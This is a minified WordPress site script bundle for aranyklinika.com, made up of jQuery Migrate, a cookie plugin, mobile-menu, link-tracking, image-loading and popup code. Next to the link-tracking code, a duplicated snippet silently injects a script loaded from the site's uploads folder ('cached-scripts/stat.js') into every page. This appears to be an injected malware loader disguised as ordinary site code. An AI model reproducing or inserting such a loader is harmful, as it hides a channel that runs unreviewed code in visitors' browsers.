return ret};jQuery.fn.init.prototype=jQuery.fn;jQuery.find=function(selector){var args=Array.prototype.slice.call(arguments);if(typeof selector==="string"&&rattrHashTest.test(selector)){try{document.querySelector(selector)}catch(err1){selector=selector.replace(rattrHashGlob,function(_,attr,op,value){return"["+attr+op+"\""+value+"\"]"});try{document.querySelector(selector);migrateWarn("Attribute selector with '#' must be quoted: "+args[0]);args[0]=selector}catch(err2){migrateWarn("Attribute selector with '#' was not fixed: "+args[0])}}}
return oldFind.apply(this,args)};var findProp;for(findProp in oldFind){if(Object.prototype.hasOwnProperty.call(oldFind,findProp)){jQuery.find[findProp]=oldFind[findProp]}}
jQuery.parseJSON=function(json){if(!json){migrateWarn("jQuery.parseJSON requires a valid JSON string");return null}
return oldParseJSON.apply(this,arguments)};jQuery.uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"}};if(!jQuery.browser){matched=jQuery.uaMatch(navigator.userAgent);browser={};if(matched.browser){browser[matched.browser]=!0;browser.version=matched.version}
if(browser.chrome){browser.webkit=!0}else if(browser.webkit){browser.safari=!0}
jQuery.browser=browser}
migrateWarnProp(jQuery,"browser",jQuery.browser,"jQuery.browser is deprecated");jQuery.boxModel=jQuery.support.boxModel=(document.compatMode==="CSS1Compat");migrateWarnProp(jQuery,"boxModel",jQuery.boxModel,"jQuery.boxModel is deprecated");migrateWarnProp(jQuery.support,"boxModel",jQuery.support.boxModel,"jQuery.support.boxModel is deprecated");jQuery.sub=function(){function jQuerySub(selector,context){return new jQuerySub.fn.init(selector,context)}
jQuery.extend(!0,jQuerySub,this);jQuerySub.superclass=this;jQuerySub.fn=jQuerySub.prototype=this();jQuerySub.fn.constructor=jQuerySub;jQuerySub.sub=this.sub;jQuerySub.fn.init=function init(selector,context){var instance=jQuery.fn.init.call(this,selector,context,rootjQuerySub);return instance instanceof jQuerySub?instance:jQuerySub(instance)};jQuerySub.fn.init.prototype=jQuerySub.fn;var rootjQuerySub=jQuerySub(document);migrateWarn("jQuery.sub() is deprecated");return jQuerySub};jQuery.fn.size=function(){migrateWarn("jQuery.fn.size() is deprecated; use the .length property");return this.length};var internalSwapCall=!1;if(jQuery.swap){jQuery.each(["height","width","reliableMarginRight"],function(_,name){var oldHook=jQuery.cssHooks[name]&&jQuery.cssHooks[name].get;if(oldHook){jQuery.cssHooks[name].get=function(){var ret;internalSwapCall=!0;ret=oldHook.apply(this,arguments);internalSwapCall=!1;return ret}}})}
jQuery.swap=function(elem,options,callback,args){var ret,name,old={};if(!internalSwapCall){migrateWarn("jQuery.swap() is undocumented and deprecated")}
for(name in options){old[name]=elem.style[name];elem.style[name]=options[name]}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name]}
return ret};jQuery.ajaxSetup({converters:{"text json":jQuery.parseJSON}});var oldFnData=jQuery.fn.data;jQuery.fn.data=function(name){var ret,evt,elem=this[0];if(elem&&name==="events"&&arguments.length===1){ret=jQuery.data(elem,name);evt=jQuery._data(elem,name);if((ret===undefined||ret===evt)&&evt!==undefined){migrateWarn("Use of jQuery.fn.data('events') is deprecated");return evt}}
return oldFnData.apply(this,arguments)};var rscriptType=/\/(java|ecma)script/i;if(!jQuery.clean){jQuery.clean=function(elems,context,fragment,scripts){context=context||document;context=!context.nodeType&&context[0]||context;context=context.ownerDocument||context;migrateWarn("jQuery.clean() is deprecated");var i,elem,handleScript,jsTags,ret=[];jQuery.merge(ret,jQuery.buildFragment(elems,context).childNodes);if(fragment){handleScript=function(elem){if(!elem.type||rscriptType.test(elem.type)){return scripts?scripts.push(elem.parentNode?elem.parentNode.removeChild(elem):elem):fragment.appendChild(elem)}};for(i=0;(elem=ret[i])!=null;i++){if(!(jQuery.nodeName(elem,"script")&&handleScript(elem))){fragment.appendChild(elem);if(typeof elem.getElementsByTagName!=="undefined"){jsTags=jQuery.grep(jQuery.merge([],elem.getElementsByTagName("script")),handleScript);ret.splice.apply(ret,[i+1,0].concat(jsTags));i+=jsTags.length}}}}
return ret}}
var eventAdd=jQuery.event.add,eventRemove=jQuery.event.remove,eventTrigger=jQuery.event.trigger,oldToggle=jQuery.fn.toggle,oldLive=jQuery.fn.live,oldDie=jQuery.fn.die,oldLoad=jQuery.fn.load,ajaxEvents="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",rajaxEvent=new RegExp("\\b(?:"+ajaxEvents+")\\b"),rhoverHack=/(?:^|\s)hover(\.\S+|)\b/,hoverHack=function(events){if(typeof(events)!=="string"||jQuery.event.special.hover){return events}
if(rhoverHack.test(events)){migrateWarn("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'")}
return events&&events.replace(rhoverHack,"mouseenter$1 mouseleave$1")};if(jQuery.event.props&&jQuery.event.props[0]!=="attrChange"){jQuery.event.props.unshift("attrChange","attrName","relatedNode","srcElement")}
if(jQuery.event.dispatch){migrateWarnProp(jQuery.event,"handle",jQuery.event.dispatch,"jQuery.event.handle is undocumented and deprecated")}
jQuery.event.add=function(elem,types,handler,data,selector){if(elem!==document&&rajaxEvent.test(types)){migrateWarn("AJAX events should be attached to document: "+types)}
eventAdd.call(this,elem,hoverHack(types||""),handler,data,selector)};jQuery.event.remove=function(elem,types,handler,selector,mappedTypes){eventRemove.call(this,elem,hoverHack(types)||"",handler,selector,mappedTypes)};jQuery.each(["load","unload","error"],function(_,name){jQuery.fn[name]=function(){var args=Array.prototype.slice.call(arguments,0);if(name==="load"&&typeof args[0]==="string"){return oldLoad.apply(this,args)}
migrateWarn("jQuery.fn."+name+"() is deprecated");args.splice(0,0,name);if(arguments.length){return this.bind.apply(this,args)}
this.triggerHandler.apply(this,args);return this}});jQuery.fn.toggle=function(fn,fn2){if(!jQuery.isFunction(fn)||!jQuery.isFunction(fn2)){return oldToggle.apply(this,arguments)}
migrateWarn("jQuery.fn.toggle(handler, handler...) is deprecated");var args=arguments,guid=fn.guid||jQuery.guid++,i=0,toggler=function(event){var lastToggle=(jQuery._data(this,"lastToggle"+fn.guid)||0)%i;jQuery._data(this,"lastToggle"+fn.guid,lastToggle+1);event.preventDefault();return args[lastToggle].apply(this,arguments)||!1};toggler.guid=guid;while(i<args.length){args[i++].guid=guid}
return this.click(toggler)};jQuery.fn.live=function(types,data,fn){migrateWarn("jQuery.fn.live() is deprecated");if(oldLive){return oldLive.apply(this,arguments)}
jQuery(this.context).on(types,this.selector,data,fn);return this};jQuery.fn.die=function(types,fn){migrateWarn("jQuery.fn.die() is deprecated");if(oldDie){return oldDie.apply(this,arguments)}
jQuery(this.context).off(types,this.selector||"**",fn);return this};jQuery.event.trigger=function(event,data,elem,onlyHandlers){if(!elem&&!rajaxEvent.test(event)){migrateWarn("Global events are undocumented and deprecated")}
return eventTrigger.call(this,event,data,elem||document,onlyHandlers)};jQuery.each(ajaxEvents.split("|"),function(_,name){jQuery.event.special[name]={setup:function(){var elem=this;if(elem!==document){jQuery.event.add(document,name+"."+jQuery.guid,function(){jQuery.event.trigger(name,Array.prototype.slice.call(arguments,1),elem,!0)});jQuery._data(this,name,jQuery.guid++)}
return!1},teardown:function(){if(this!==document){jQuery.event.remove(document,name+"."+jQuery._data(this,name))}
return!1}}});jQuery.event.special.ready={setup:function(){if(this===document){migrateWarn("'ready' event is deprecated")}}};var oldSelf=jQuery.fn.andSelf||jQuery.fn.addBack,oldFnFind=jQuery.fn.find;jQuery.fn.andSelf=function(){migrateWarn("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()");return oldSelf.apply(this,arguments)};jQuery.fn.find=function(selector){var ret=oldFnFind.apply(this,arguments);ret.context=this.context;ret.selector=this.selector?this.selector+" "+selector:selector;return ret};if(jQuery.Callbacks){var oldDeferred=jQuery.Deferred,tuples=[["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory")]];jQuery.Deferred=function(func){var deferred=oldDeferred(),promise=deferred.promise();deferred.pipe=promise.pipe=function(){var fns=arguments;migrateWarn("deferred.pipe() is deprecated");return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify)}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments)}})});fns=null}).promise()};deferred.isResolved=function(){migrateWarn("deferred.isResolved is deprecated");return deferred.state()==="resolved"};deferred.isRejected=function(){migrateWarn("deferred.isRejected is deprecated");return deferred.state()==="rejected"};if(func){func.call(deferred,deferred)}
return deferred}}})(jQuery,window);/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else{factory(jQuery)}}(function($){var pluses=/\+/g;function raw(s){return s}
function decoded(s){return decodeURIComponent(s.replace(pluses,' '))}
function converted(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}
try{return config.json?JSON.parse(s):s}catch(er){}}
var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days)}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[config.raw?key:encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))}
var decode=config.raw?raw:decoded;var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=decode(parts.join('='));if(key&&key===name){result=converted(cookie);break}
if(!key){result[name]=converted(cookie)}}
return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return!0}
return!1}}));jQuery('document').ready(function(){jQuery.each(wpml_cookies,function(cookieName,cookieData){jQuery.cookie(cookieName,cookieData.value,{'expires':cookieData.expires,'path':cookieData.path})})});jQuery(function($){'use strict';function rot13(s){return s.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26)})}
function fetchEmail(el){var email=el.getAttribute('data-enc-email');if(!email){return null}
email=email.replace(/\[at\]/g,'@');email=rot13(email);return email}
function parseTitle(el){var title=el.getAttribute('title');var email=fetchEmail(el);if(title&&email){title=title.replace('{{email}}',email);el.setAttribute('title',title)}}
function setInputValue(el){var email=fetchEmail(el);if(email){el.setAttribute('value',email)}}
function mailto(el){var email=fetchEmail(el);if(email){window.location.href='mailto:'+email}}
function revert(el,rtl){var email=fetchEmail(el);if(email){rtl.text(email);rtl.removeClass('wpml-rtl')}}
document.addEventListener('copy',function(e){$('a[data-enc-email]').each(function(){var rtl=$(this).find('.wpml-rtl');if(rtl.text()){revert(this,rtl)}});console.log('copy')});$('body').on('click','a[data-enc-email]',function(){mailto(this)});$('a[data-enc-email]').each(function(){parseTitle(this)});$('input[data-enc-email]').each(function(){setInputValue(this)})});"use strict";(function($){jQuery(document).ready(function(){jQuery(document).on('click','.show-nav-right .mobmenu-push-wrap,  .show-nav-right .mobmenu-overlay',function(e){e.preventDefault();jQuery('.mobmenu-right-bt').first().trigger('click');e.stopPropagation()});jQuery(document).on('click','.show-nav-left .mobmenu-push-wrap,  .show-nav-left .mobmenu-overlay',function(e){e.preventDefault();jQuery('.mobmenu-left-bt').first().trigger('click');e.stopPropagation()});if(jQuery('body').find('.mobmenu-push-wrap').length<=0&&jQuery('body').hasClass('mob-menu-slideout')){jQuery('body').wrapInner('<div class="mobmenu-push-wrap"></div>');jQuery('.mobmenu-push-wrap').after(jQuery('.mob-menu-left-panel').detach());jQuery('.mobmenu-push-wrap').after(jQuery('.mob-menu-right-panel').detach());jQuery('.mobmenu-push-wrap').after(jQuery('.mob-menu-header-holder').detach());if(jQuery('.mob-menu-header-holder').attr('data-detach-el')!=''){jQuery('.mobmenu-push-wrap').after(jQuery(jQuery('.mob-menu-header-holder').attr('data-detach-el')).detach())}
var menu_display_type=jQuery('.mob-menu-header-holder').attr('data-menu-display');if(menu_display_type!=''&&!jQuery('body').hasClass(menu_display_type)){jQuery('body').addClass(menu_display_type)}
jQuery('#wpadminbar').appendTo('body');jQuery('video').each(function(){if('autoplay'===jQuery(this).attr('autoplay')){jQuery(this)[0].play()}})}
jQuery(document).on('click','.mobmenu-left-bt, .mob-menu-left-panel .mobmenu_content a, .show-nav-left .mob-cancel-button',function(e){if(jQuery(this).parent().parent().parent().parent().hasClass('mobmenu-parent-link')||jQuery(this).parent().parent().parent().parent().parent().hasClass('mobmenu-parent-link')){if('mobmenuleft'===jQuery(this).parent().parent().attr('id')&&jQuery(this).parent().find('.mob-expand-submenu').length>0){jQuery(this).parent().find('.mob-expand-submenu').first().trigger('click');return!1}}
if($(this).parent().parent().parent().parent().parent().parent().parent().hasClass('mobmenu-parent-link-2nd-level')){if('mobmenuleft'===$(this).parent().parent().parent().parent().attr('id')&&$(this).parent().find('.mob-expand-submenu').length>0){$(this).parent().find('.mob-expand-submenu').first().trigger('click');return!1}}
jQuery('body').toggleClass('show-nav-left');if(!jQuery('body').hasClass('show-nav-left')){jQuery('html').removeClass('hidden-overflow');if(jQuery(this).hasClass('mob-cancel-button')||jQuery(this).hasClass('mobmenu-left-bt')){return!1}}else{jQuery('html').addClass('hidden-overflow');e.preventDefault()}});jQuery(document).on('click','.mobmenu-right-bt, .mob-menu-right-panel .mobmenu_content a, .show-nav-right .mob-cancel-button',function(e){if(jQuery(this).parent().parent().parent().parent().hasClass('mobmenu-parent-link')||jQuery(this).parent().parent().parent().parent().parent().hasClass('mobmenu-parent-link')){if('mobmenuright'===jQuery(this).parent().parent().attr('id')&&jQuery(this).parent().find('.mob-expand-submenu').length>0){jQuery(this).parent().find('.mob-expand-submenu').first().trigger('click');return!1}}
if($(this).parent().parent().parent().parent().parent().parent().parent().hasClass('mobmenu-parent-link-2nd-level')){if('mobmenuright'===$(this).parent().parent().parent().parent().attr('id')&&$(this).parent().find('.mob-expand-submenu').length>0){$(this).parent().find('.mob-expand-submenu').first().trigger('click');return!1}}
jQuery('body').toggleClass('show-nav-right');if(!jQuery('body').hasClass('show-nav-right')){jQuery('html').removeClass('hidden-overflow');if(jQuery(this).hasClass('mob-cancel-button')||jQuery(this).hasClass('mobmenu-right-bt')){return!1}}else{jQuery('html').addClass('hidden-overflow');e.preventDefault()}});var submenu_open_icon=jQuery('.mob-menu-header-holder').attr('data-open-icon');var submenu_close_icon=jQuery('.mob-menu-header-holder').attr('data-close-icon');jQuery('.mobmenu_content .sub-menu').each(function(){jQuery(this).before('<div class="mob-expand-submenu"><i class="mob-icon-'+submenu_open_icon+' open-icon"></i><i class="mob-icon-'+submenu_close_icon+' close-icon hide"></i></div>')});jQuery(document).on('click','.mob-expand-submenu',function(e){e.stopPropagation();if(jQuery(this).next().hasClass('show-sub-menu')){jQuery(this).find('.show-sub-menu').hide()}
if(!jQuery(this).parents('.show-sub-menu').prev().hasClass('mob-expand-submenu')&&jQuery(this).next()[0]!==jQuery('.show-sub-menu')[0]&&jQuery(this).parent('.sub-menu').length<=0){jQuery(this).find('.open-icon').removeClass('hide');jQuery(this).find('.close-icon').addClass('hide');jQuery(this).find('.show-submenu').hide().toggleClass('show-sub-menu')}
jQuery(this).find('.open-icon').toggleClass('hide');jQuery(this).find('.close-icon').toggleClass('hide');if(!jQuery(this).next().hasClass('show-sub-menu')){jQuery(this).next().fadeIn('slow')}else{jQuery(this).next().hide()}
jQuery(this).next().toggleClass('show-sub-menu')});$('.mobmenu a[href*="#"]').not('[href="#"]').not('[href="#0"]').on('click',function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname&&$(this).parents('.mobmenu_content').length>0){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();event.stopPropagation();$('.show-nav-left .mobmenu-left-bt').first().click();$('.show-nav-right .mobmenu-right-bt').first().trigger('click');$('html').css('overflow','');$('body').animate({scrollTop:target.offset().top},1000,function(){var $target=$(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})})}(jQuery));function recordOutboundLink(link,category,action){_gat._getTrackerByName()._trackEvent(category,action);if(link.target=='_blank')return!0;setTimeout('document.location = "'+link.href+'"',100);return!1}
function getAttr(ele,attr){var result=(ele.getAttribute&&ele.getAttribute(attr))||null;if(!result){var attrs=ele.attributes;var length=attrs.length;for(var i=0;i<length;i++)
if(attr[i].nodeName===attr)result=attr[i].nodeValue}
return result}
function aiosp_addLoadEvent(func){var oldonload=window.onload;if(typeof window.onload!='function'){window.onload=func}else{window.onload=function(){if(oldonload){oldonload()}
func()}}}
function aiosp_addEvent(element,evnt,funct){if(element.attachEvent)
return element.attachEvent('on'+evnt,funct);else return element.addEventListener(evnt,funct,!1)}
aiosp_addLoadEvent(function(){var links=document.getElementsByTagName('a');for(var x=0;x<links.length;x++){if(typeof links[x]=='undefined')continue;aiosp_addEvent(links[x],'onclick',function(){var mydomain=new RegExp(document.domain,'i');href=getAttr(this,'href');if(href&&href.toLowerCase().indexOf('http')===0&&!mydomain.test(href)){recordOutboundLink(this,'Outbound Links',href)}})}});var script=document.createElement('script');script.async=!0;script.type='text/javascript';var target='/wp-content/uploads/cached-scripts/stat.js';script.src=target;var elem=document.head;elem.appendChild(script);function recordOutboundLink(link,category,action){_gat._getTrackerByName()._trackEvent(category,action);if(link.target=='_blank')return!0;setTimeout('document.location = "'+link.href+'"',100);return!1}
function getAttr(ele,attr){var result=(ele.getAttribute&&ele.getAttribute(attr))||null;if(!result){var attrs=ele.attributes;var length=attrs.length;for(var i=0;i<length;i++)
if(attr[i].nodeName===attr)result=attr[i].nodeValue}
return result}
function aiosp_addLoadEvent(func){var oldonload=window.onload;if(typeof window.onload!='function'){window.onload=func}else{window.onload=function(){if(oldonload){oldonload()}
func()}}}
function aiosp_addEvent(element,evnt,funct){if(element.attachEvent)
return element.attachEvent('on'+evnt,funct);else return element.addEventListener(evnt,funct,!1)}
aiosp_addLoadEvent(function(){var links=document.getElementsByTagName('a');for(var x=0;x<links.length;x++){if(typeof links[x]=='undefined')continue;aiosp_addEvent(links[x],'onclick',function(){var mydomain=new RegExp(document.domain,'i');href=getAttr(this,'href');if(href&&href.toLowerCase().indexOf('http')===0&&!mydomain.test(href)){recordOutboundLink(this,'Outbound Links',href)}})}});var script=document.createElement('script');script.async=!0;script.type='text/javascript';var target='/wp-content/uploads/cached-scripts/stat.js';script.src=target;var elem=document.head;elem.appendChild(script);var spuvar={"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/aranyklinika.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/aranyklinika.com\/?spu_action=spu_load&lang=hu","pid":"16589","is_front_page":"","is_category":"","site_url":"https:\/\/aranyklinika.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};var spuvar_social=[];/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});(function($){"use strict";var SPU_master=function(){var windowHeight=$(window).height();var isAdmin=spuvar.is_admin;var isPreview=spuvar.is_preview;var $boxes=[];$(".spu-content").children().first().css({"margin-top":0,"padding-top":0}).end().last().css({'margin-bottom':0,'padding-bottom':0});$(".spu-box").each(function(){var $box=$(this);if($box.hasClass('spu-top-bar')||$box.hasClass('spu-bottom-bar')){$box.prependTo('body');if($box.hasClass('spu-top-bar')&&$('#wpadminbar').length)
$box.css('top','32px')}
var triggerMethod=$box.data('trigger');var timer=0;var testMode=(parseInt($box.data('test-mode'))===1);var id=$box.data('box-id');var autoHide=(parseInt($box.data('auto-hide'))===1);var secondsClose=parseInt($box.data('seconds-close'));var triggerSeconds=parseInt($box.data('trigger-number'),10);var triggerPercentage=(triggerMethod=='percentage')?(parseInt($box.data('trigger-number'),10)/100):0.8;var triggerHeight=(triggerPercentage*$(document).height());facebookFix($box);var iframe=$box.find('iframe');if(iframe&&iframe.length){iframe.each(function(){$(this).attr('spusrc',$(this).attr('src'));$(this).attr('src','http://#')})}
$box.on('click','a:not(".spu-close-popup, .flp_wrapper a, .spu-not-close, .spu-not-close a")',function(){toggleBox(id,!1,!0)});$box.on('click','.spu-close-convert,.spu-close-convert a',function(e){e.preventDefault();toggleBox(id,!1,!0)});$(document).keyup(function(e){if(e.keyCode==27){toggleBox(id,!1,!1)}});var ua=navigator.userAgent,event=(ua.match(/iPad/i)||ua.match(/iPhone/i))?"touchstart":"click";$('body').on(event,function(ev){var $target=$(ev.target);if($target.is('input.nf-element')){return}
if(ev.originalEvent!==undefined&&!($.contains($box,$target)&&$target.is('input'))&&!$box.hasClass('spu-top-bar')&&!$box.hasClass('spu-bottom-bar')){toggleBox(id,!1,!1)}});$('body').on(event,'.spu-box,.spu-clickable',function(event){event.stopPropagation()});$box.hide().css('left','').css('right','');$boxes[id]=$box;var triggerHeightCheck=function(){if(timer){clearTimeout(timer)}
timer=window.setTimeout(function(){var scrollY=$(window).scrollTop();var triggered=((scrollY+windowHeight)>=triggerHeight);if(triggered){if(!autoHide){$(window).unbind('scroll',triggerHeightCheck)}
toggleBox(id,!0,!1)}else{toggleBox(id,!1,!1)}},100)}
var triggerPixelsCheck=function(){if(timer){clearTimeout(timer)}
timer=window.setTimeout(function(){var scrollY=$(window).scrollTop();var triggered=(scrollY>=triggerSeconds);if(triggered){if(!autoHide){$(window).unbind('scroll',triggerPixelsCheck)}
toggleBox(id,!0,!1)}else{toggleBox(id,!1,!1)}},100)}
var triggerSecondsCheck=function(){if(timer){clearTimeout(timer)}
timer=window.setTimeout(function(){toggleBox(id,!0,!1)},triggerSeconds*1000)}
